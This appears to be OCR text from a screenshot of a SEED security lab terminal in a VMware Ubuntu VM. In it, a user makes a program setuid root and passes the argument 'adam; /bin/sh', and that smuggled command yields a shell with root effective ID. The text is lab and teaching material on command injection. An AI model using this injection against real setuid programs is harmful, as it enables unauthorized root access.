 Ubuntu-Course - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu-Course
Terminal File Edit View Search Terminal Help En 11:39 AM
[09/07/20]seed@VM:~/.../Task8$ sudo chown root a.out
[09/07/20]seed@VM:~/.../Task8$ sudo chmod 4755 a.out
[09/07/20]seed@VM:~/.../Task8$ a "adam; /bin/sh"
a: command not found
[09/07/20]seed@VM:~/.../Task8$ a.out "adam; /bin/sh"
/bin/cat: adam: No such file or directory
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(
seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113
(lpadmin),128(sambashare)
# sudo ln -sf /bin/zsh /bin/sh
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(
seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113
(lpadmin),128(sambashare)
#
U...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
英
15:39
2020/9/7